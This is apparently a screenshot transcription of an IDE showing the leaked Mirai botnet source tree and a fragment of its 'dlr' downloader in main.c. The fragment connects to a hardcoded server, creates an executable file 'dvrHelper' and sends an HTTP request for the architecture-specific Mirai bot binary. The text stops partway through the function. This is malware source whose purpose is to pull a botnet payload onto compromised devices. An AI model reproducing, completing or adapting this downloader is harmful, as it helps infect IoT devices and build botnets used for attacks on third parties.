 解决方案资源管理器 - 文...
搜索解决方案资源管理器 - 文件
Mirai-Source-Code-master (
dlr
release
build.sh
main.c
loader
bins
dlr.arm
dlr.arm7
dlr.m68k
dlr.mips
dlr.mpsl
dlr.ppc
dlr.sh4
dlr.spc
dlr.x86
src
headers
binary.c
connection.c
main.c
server.c
telnet_info.c
util.c
build.debug.sh
build.sh
mirai
bot
cnc
tools
build.sh
prompt.txt
scripts
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
main.c binary.c* main.c*
杂项文件 - 无配置 (全局范围)
94 write(STDOUT, EXEC_MSG, EXEC_MSG_LEN);
95
96 addr.sin_family = AF_INET;
97 addr.sin_port = HTONS(80);
98 addr.sin_addr.s_addr = HTTP_SERVER;
99
100 ffd = open("dvrHelper", O_WRONLY | O_CREAT | O_TRUNC, 0777);
101
102 sfd = socket(AF_INET, SOCK_STREAM, 0);
103
104 #ifdef DEBUG
105 if (ffd == -1)
106 printf("Failed to open file!\n");
107 if (sfd == -1)
108 printf("Failed to call socket()\n");
109 #endif
110
111 if (sfd == -1 || ffd == -1)
112 __exit(1);
113
114 #ifdef DEBUG
115 printf("Connecting to host...\n");
116 #endif
117
118 if ((ret = connect(sfd, &addr, sizeof (struct sockaddr_in))) < 0)
119 {
120 #ifdef DEBUG
121 printf("Failed to connect to host.\n");
122 #endif
123 write(STDOUT, "NIF\n", 4);
124 __exit(-ret);
125 }
126
127 #ifdef DEBUG
128 printf("Connected to host\n");
129 #endif
130
131 if (write(sfd, "GET /bins/mirai." BOT_ARCH " HTTP/1.0\r\n\r\n", 16 + arch_strlen + 13) != (16 + arch_strlen + 13))
132 {
133 #ifdef DEBUG
134 printf("Failed to send get request.\n");
135 #endif
136
137 __exit(3);